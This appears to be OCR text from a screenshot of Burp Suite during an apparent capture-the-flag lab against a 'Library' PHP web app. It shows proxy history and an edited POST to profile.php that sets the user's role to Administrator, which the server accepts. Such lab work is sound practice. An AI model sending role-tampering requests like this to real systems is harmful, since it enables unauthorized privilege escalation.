 LIBRARY - Read | Learn | H
LIBRARY - Read | Learn | H
404 Not Found
re 10.129.95.163/profile.php
Library
If you have a Garden and a Library, you have everything you needed.
ections Contact Us
No change
Profile Information
Name admin
Email asd@asd.com
Role User
Update
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Or
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Ti
106 http://10.129.95.163 GET /profile.php 200 3382 HTML php L
103 http://10.129.95.163 POST /profile.php ✓ ✓ 200 343 HTML php
100 http://10.129.95.163 GET /profile.php 200 3382 HTML php L
97 http://10.129.95.163 POST /profile.php ✓ ✓ 200 343 HTML php
96 http://10.129.95.163 GET /home.php 200 2908 HTML php L
93 http://10.129.95.163 GET /home.php 200 2908 HTML php L
92 http://10.129.95.163 GET /index.php 302 299 HTML php
89 http://10.129.95.163 GET /books.php 200 3246 HTML php L
86 http://10.129.95.163 GET /contact.php 200 3325 HTML php L
83 http://10.129.95.163 GET /collections.php 200 3486 HTML php L
80 http://10.129.95.163 GET /contact.php 200 3325 HTML php L
77 http://10.129.95.163 GET /settings.php 200 2980 HTML php L
Edited request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 10.129.95.163
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.95.163
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://10.129.95.163/profile.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=bactdcnl4b4b2updqtefve03jf
14 Connection: close
15
16 name=admin&role=Administrator
and admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 11:09:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revali
6 Pragma: no-cache
7 Content-Length: 66
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <script>
alert("Updated.");
window.location="/profile.php";
</script>